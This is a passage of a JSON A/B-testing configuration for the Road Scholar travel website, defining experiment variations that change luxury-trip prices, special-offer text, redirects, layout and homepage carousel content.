.pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "hide": true}, "type": "attribute", "id": "bd9df43af3944806a45f51e0fe414a1b", "selector": ".luxury-lead-page .pcb-button-cell"}, {"id": "69b01cd735d342de855897144e47084c", "type": "append", "dependencies": [], "selector": "#lead-modal #cr-lead-form", "value": "<img src='https://www.roadscholar.org/Themes/RoadScholar/assets/images/rs-logo.svg' />", "operator": "before"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "d204b7ed12d3436585caf61cf61e53f1", "selector": ".pb-3 > span:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$75,999"}, "type": "attribute", "id": "a32666febf1f4b0baa380ed844d2d8c5", "selector": ".pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$85,999"}, "type": "attribute", "id": "7b86459a90b7449d8ed559d3e9118bbe", "selector": ".pb-3 > span:nth-of-type(3)"}]}]}, {"id": "29424090660", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "hide": true}, "type": "attribute", "id": "eebb611db0a7449f91a3187d32da05d8", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "646eb1e135494c918bd8eeafff59ea59", "selector": ".luxury-lead-page .pcb-title"}, {"id": "646eb1e135494c918bd8eeafff59ea59-rearrange", "type": "rearrange", "selector": ".luxury-lead-page .pcb-title", "insertSelector": ".pb-3", "operator": "after", "dependencies": ["646eb1e135494c918bd8eeafff59ea59"]}, {"css": {}, "dependencies": ["646eb1e135494c918bd8eeafff59ea59-rearrange"], "attributes": {"hide": true}, "type": "attribute", "id": "168ed82895f042b0bf3c9ced143fb6b2", "selector": ".luxury-lead-page .pb-3"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4C415F04-4156-49B9-9D7B-2EA94FE240A7", "selector": "#lead-form .cr-submit"}]}]}, {"id": "29759250127", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {}, "dependencies": [], "attributes": {"hide": true}, "type": "attribute", "id": "59A96E48-7A63-4BAD-A0A1-CDD7CB794FF6", "selector": ".pb-sm-2"}]}]}], "weightDistributions": [{"entityId": "29759250127", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29477990052"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29442200383"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "30211980090", "name": null, "commitId": "30165760536", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "30178910294", "integrationSettings": null, "variations": [{"id": "30186230113", "name": null, "actions": []}, {"id": "30187320347", "name": null, "actions": [{"viewId": "30180750312", "changes": [{"id": "785D21EF-C8E2-477C-8B5C-3297A683D3A3", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/epic-adventures/c/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "30186230113", "endOfRange": 5000}, {"entityId": "30187320347", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "30211980090"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["30180750312"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4658589231480832", "name": null, "commitId": "6666482147393536", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6316274809044992", "integrationSettings": null, "variations": [{"id": "5823584401096704", "name": null, "actions": []}, {"id": "5260634447675392", "name": null, "actions": [{"viewId": "6627226481852416", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "A57153A8-7D94-40D6-92A9-A51FE5589056", "selector": ".pcb-display-image-right .pb-sm-2"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "3EC84F96-202F-4610-B80A-53CE3B9B1503", "selector": ".pcb-display-image-left .pb-sm-2"}, {"css": {}, "dependencies": [], "attributes": {"href": "/digitalleads/private-plane-lead"}, "type": "attribute", "id": "5F860904-4CB7-464A-965B-66BBA64A2706", "selector": ".pcb-display-image-right a.btn"}, {"css": {}, "dependencies": [], "attributes": {"href": "/digitalleads/africa-private"}, "type": "attribute", "id": "3A4BA329-96B6-4F59-A4F6-943CD02A4722", "selector": ".pcb-display-image-left a.btn"}]}]}], "weightDistributions": [{"entityId": "5260634447675392", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4658589231480832"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6627226481852416"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4704959363547136", "name": null, "commitId": "6452147764592640", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4698484431912960", "integrationSettings": null, "variations": [{"id": "5754253696827392", "name": null, "actions": []}, {"id": "4772492892438528", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "75B007F3-3F26-4EF2-A24A-B9EB3E887A0E", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
  relatedMaterialsSize(true);
}, "dependencies": []}, {"id": "4BB3802C-6F44-4A53-95E0-8629385455BD", "type": "append", "selector": "head", "value": "<style>.rms-image {place-self: start;}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A71B7965-4FD8-4AE9-A858-FDA0514C1009", "selector": ".py-4"}, {"id": "A71B7965-4FD8-4AE9-A858-FDA0514C1009-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-collections > div:nth-of-type(3) > div:nth-of-type(1)", "operator": "before", "dependencies": ["A71B7965-4FD8-4AE9-A858-FDA0514C1009"]}, {"css": {}, "dependencies": ["A71B7965-4FD8-4AE9-A858-FDA0514C1009-rearrange"], "attributes": {"style": "{place-self: start;}"}, "type": "attribute", "id": "272D434B-C523-4957-8E3B-AC500C10B3F9", "selector": ".rms-image"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "0C9B544E-B5EC-4E7D-8EF0-6BAE97C2A17F", "selector": ".component-trip-card-standard"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "95FD4793-0BCE-46B7-9414-A13C3554BCA1", "selector": ".rms-link-container"}]}]}, {"id": "5676434593677312", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "A6A48508-0216-4CBA-9703-76ED0A570680", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
relatedMaterialsSize(false);
}, "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "6FD93935-299F-4854-B160-CED5260CC45C", "selector": ".py-4"}, {"id": "6FD93935-299F-4854-B160-CED5260CC45C-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-highlights-block", "operator": "before", "dependencies": ["6FD93935-299F-4854-B160-CED5260CC45C"]}]}]}, {"id": "6520859523809280", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "30C40651-F723-4DD3-9383-835C203B29B1", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
  relatedMaterialsSize(true);
}, "dependencies": []}, {"id": "65BB020E-9D28-4788-AC35-2A57E045B77F", "type": "append", "selector": "head", "value": "<style>.rms-image {place-self: start;}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "79208A07-D061-490B-94FB-835067E85FFA", "selector": ".py-4"}, {"id": "79208A07-D061-490B-94FB-835067E85FFA-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".ccc-results", "operator": "before", "dependencies": ["79208A07-D061-490B-94FB-835067E85FFA"]}]}]}, {"id": "5411654490390528", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "9C5F7F22-DFB2-4CB1-963F-46ECDEB2EB2E", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
relatedMaterialsSize(false);
}, "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257", "selector": ".py-4"}, {"id": "5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-highlights-block", "operator": "before", "dependencies": ["5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257"]}]}]}], "weightDistributions": [{"entityId": "5754253696827392", "endOfRange": 2000}, {"entityId": "4772492892438528", "endOfRange": 4000}, {"entityId": "5676434593677312", "endOfRange": 6000}, {"entityId": "6520859523809280", "endOfRange": 8000}, {"entityId": "5411654490390528", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4704959363547136"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5365330516639744"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4707678912512000", "name": null, "commitId": "5631984865640448", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5940992277217280", "integrationSettings": null, "variations": [{"id": "5967488786104320", "name": null, "actions": [{"viewId": "6682355172114432", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CA3EFF91-102A-459D-AE96-79E898D3C852", "selector": ".cr-submit"}]}]}, {"id": "6337680338845696", "name": null, "actions": [{"viewId": "6682355172114432", "changes": [{"id": "A7D9CA3A-3CFA-403D-A31A-4DFD26230AF4", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/italy-lead-new/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "5967488786104320", "endOfRange": 5000}, {"entityId": "6337680338845696", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4707678912512000"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6682355172114432"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4746448714072064", "name": null, "commitId": "4930533138890752", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4749897572810752", "integrationSettings": null, "variations": [{"id": "6720222409785344", "name": null, "actions": []}, {"id": "5680970918002688", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "05c612150ea54901aa10a0f2a7fc866d", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "81dcf11f06d044018e67cb65b24b518b", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "b1ba714abc6c43018b95570b93c7162e", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "41bd4491e3944b5daab4cd53c1602f39", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "b34a640e2c484479b2e2d0af0693d789", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "58ef5d151ffa49758dd23813e700a53b", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "ce91c827f4934140aa25addbb97098da", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "526EEF76-2F99-4DD1-8EA6-CAFCB7142D6B", "selector": ".cldl-button-cell > .btn-cardinal"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CEA7369A-427E-4AAB-9247-5D9DB70A129E", "selector": ".cldl-info-button"}]}]}, {"id": "6069311526141952", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "B5746672-774E-48A1-971F-B0E7E3C9F1CD", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $89999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "02FE7669-DB56-4943-865F-EC49CFC2D929", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "F21F8C9C-FB31-42B7-9618-E57A8E865B7C", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "F3CC8B1E-7749-4B64-88B7-90E60CC35C69", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "0B4FEE38-F9C3-4149-B355-E1B0654A315F", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "A88ADD5F-72F1-431C-8E0D-6884C0F3DF1D", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "8A662C1E-1193-49AD-B7ED-B425A3AB4BC2", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"container cldl-hero-text-box\">\n            <h1 class=\"cldl-header-text\"> Discover the World in Luxury</h1>\n            <div class=\"cldl-header-subtext\">\n                \n<p>7 Countries. 21 Days. 1 Journey of a Lifetime by Private Plane</p>\n            </div>\n            <div class=\"cldl-button-cell\">\n                <button role=\"button\" data-bs-toggle=\"modal\" data-bs-target=\"#lead-modal\" class=\"btn btn-cardinal\">Request Information</button>\n            </div>\n        </div>\n\n        <div class=\"cldl-header-overlay\"></div>\n        <img class=\"cldl-header-image\" src=\"https://images2.cmp.optimizely.com/assets/23231-EG-Pyramids.jpg/Zz1jN2I3YTM1MGMyMjAxMWVlYjVhYmQyM2ViNzcyMjliZA==\">"}, "type": "attribute", "id": "831E67D0-6B0E-4C81-9DD4-93E80A978812", "selector": ".cldl-header"}]}]}, {"id": "5081145985990656", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "90B6EB09-0643-445D-9597-D1EA12932A48", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "DC3374FD-8E5B-4730-BB21-B50C9E4314E5", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "89776C12-6B74-4065-AB5C-A16B04EC945C", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "7B64AE52-466F-422C-9839-955C497A01E6", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "5B2D1FA5-C261-4A88-82B2-F25402A5BA98", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "A78380DE-18E4-4119-AA63-BA8EAA1D14F2", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "DDA76EFA-9880-4DE1-8E89-D89DDF2C3754", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A8504FCF-E885-459B-A56D-55D5366B7B62", "selector": "div:nth-of-type(4) .bg-gallery"}, {"id": "A8504FCF-E885-459B-A56D-55D5366B7B62-rearrange", "type": "rearrange", "selector": "div:nth-of-type(4) .bg-gallery", "insertSelector": "div:nth-of-type(3) > .py-4", "operator": "before", "dependencies": ["A8504FCF-E885-459B-A56D-55D5366B7B62"]}, {"css": {}, "dependencies": ["A8504FCF-E885-459B-A56D-55D5366B7B62-rearrange"], "attributes": {}, "type": "attribute", "id": "DC65FF41-B9D5-4E9C-8D57-4FAA092A7770", "selector": "div:nth-of-type(2) .bg-gallery"}, {"id": "DC65FF41-B9D5-4E9C-8D57-4FAA092A7770-rearrange", "type": "rearrange", "selector": "div:nth-of-type(2) .bg-gallery", "insertSelector": "div:nth-of-type(4) > .py-4", "operator": "before", "dependencies": ["DC65FF41-B9D5-4E9C-8D57-4FAA092A7770"]}, {"css": {}, "dependencies": ["DC65FF41-B9D5-4E9C-8D57-4FAA092A7770-rearrange"], "attributes": {}, "type": "attribute", "id": "C8C71B4F-30F0-4C52-AF09-52F8642D09CE", "selector": ".w-vulcan--background"}]}]}, {"id": "5683508841021440", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "F64ECE73-AB31-4865-90D3-69EC069045AA", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "A8C534AB-3E6D-4794-A87C-920E799B6EDE", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "53D70F77-E09F-483F-9DAE-7C383495C1F9", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "9C991F52-A9E2-4FE3-A394-769C7FA62276", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "61310498-2D76-4569-B8F4-1BBD6BDCDBE6", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "80019153-AE47-4DCE-8131-358B6D501A12", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "EC04BEEC-A82E-42B2-B32D-F5639F0E3A48", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {"src": "https://images2.cmp.optimizely.com/assets/23231-IN-Agra-Fort.jpg/Zz1jODM3MmJjYWMyMjAxMWVlOTc1YWY2ODJmNDAxODg2NQ=="}, "type": "attribute", "id": "FB0CBF81-B0D8-4752-8ACC-20CAB688DAE7", "selector": ".pcb-grid-program-card-image"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D978FDB4-F6C5-4987-8049-BD1949BD78D8", "selector": ".cldl-button-cell > .btn-cardinal"}]}]}], "weightDistributions": [{"entityId": "5680970918002688", "endOfRange": 2500}, {"entityId": "6069311526141952", "endOfRange": 5000}, {"entityId": "5081145985990656", "endOfRange": 7500}, {"entityId": "5683508841021440", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4746448714072064"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6194060612861952"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4976911407906816", "name": null, "commitId": "4622289547821056", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5887103377080320", "integrationSettings": null, "variations": [{"id": "5160605984751616", "name": null, "actions": [{"viewId": "6678360789614592", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "B2FA5219-7B9C-4DB0-865F-B47AE412F2C2", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5288329369878528", "name": null, "actions": [{"viewId": "6678360789614592", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "AD53B895-001C-4368-B870-8778961EE173", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3054E7DB-A914-4F25-B487-3C49A96377E0", "selector": ".cr-submit"}]}]}], "weightDistributions": [{"entityId": "5160605984751616", "endOfRange": 5000}, {"entityId": "5288329369878528", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4976911407906816"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6678360789614592"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5069895335936000", "name": null, "commitId": "5324839523713024", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5413041664163840"], "audienceName": null, "changes": null, "id": "5682357454241792", "integrationSettings": null, "variations": [{"id": "5337137512448000", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6557061165613056", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h2 class=\"h1\">Travel the globe with Road Scholar!</h2>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/browse-collections/afloat/\" aria-label=\"See Our Adventures \">See Our Adventures </a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/france/\" aria-label=\"Paris, France\"><em>Paris, France</em></a></p>\n<p>&nbsp;</p>"}, "type": "attribute", "id": "d13affe0a83c4021acdaa2fe7376964f", "selector": "div.active > .carousel-caption"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"hero-image-carousel-block carousel slide\" data-bs-interval=\"false\" data-bs-pause=\"false\">\n    <ol class=\"carousel-item-navigator paused\">\n        <li class=\"carousel-control-play\"><span class=\"icon-uniE8B9\"></span></li>\n        <li class=\"carousel-control-pause\"><span class=\"icon-uniE8BA\"></span></li>\n            <li class=\"progress loading-bar active\" data-bs-slide-to=\"0\">\n                <div aria-label=\"Image Carousel Slide 1\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 84%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"1\">\n                <div aria-label=\"Image Carousel Slide 2\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"2\">\n                <div aria-label=\"Image Carousel Slide 3\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"3\">\n                <div aria-label=\"Image Carousel Slide 4\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n    </ol>\n    <div class=\"carousel-inner\">\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images2.cmp.optimizely.com/assets/collections-river-barge-hero.jpg/Zz03YjBmYzFkMGZlZjkxMWVkYjM0YTMyYmE4ODE3NjVkMQ==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Road Scholar Turns 50 in 2025!</h2>\n<h5>We\u2019re Celebrating Our 50th Anniversary With 50 Roads to Learning!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/c/50th-anniversary/\" aria-label=\"50 Roads To Learning!\">Celebrate With Us</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Croatia\"><em>Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/HP-Search-Quebec-Mar25.jpg/Zz1lYThmMTM2Y2VlMjYxMWVmOTkwY2RhZDAzYzMzZDRjYw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/canada/quebec/\" aria-label=\"Qu\u00e9bec City, Canada\"><em>Qu\u00e9bec City, Canada</em></a></p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/HP-Offers-HaLongBay-Mar25.jpg/Zz1lYTkxZjE1NGVlMjYxMWVmYTI4ZGYyYjkxMzczZWVmMw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: 